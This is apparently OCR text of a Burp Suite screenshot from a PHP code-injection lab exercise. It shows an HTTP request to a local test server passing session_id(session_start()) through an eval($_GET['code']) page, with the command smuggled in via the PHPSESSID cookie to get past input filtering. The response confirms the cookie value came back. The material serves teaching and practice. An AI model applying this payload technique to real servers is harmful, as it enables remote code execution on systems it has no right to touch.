 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=var_dump(session_id(session_start())); HTTP/1.1
2 Host: 192.168.231.129:18080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=ls
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
15 </span>
16 </code>
string(2) "ls"
17
? Search... 0 matches